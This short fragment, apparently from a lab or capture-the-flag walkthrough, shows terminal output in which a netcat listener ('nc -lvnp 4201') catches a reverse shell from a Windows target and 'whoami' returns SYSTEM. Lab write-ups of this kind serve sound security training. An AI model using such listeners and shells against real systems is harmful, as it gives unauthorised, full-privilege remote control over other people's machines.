 root@Mors:~/boxes/arctic# nc -lvnp 4201
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4201
Ncat: Listening on 0.0.0.0:4201
Ncat: Connection from 10.10.10.11.
Ncat: Connection from 10.10.10.11:49607.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\Users\tolis>whoami
whoami
nt authority\system
c:\Users\tolis>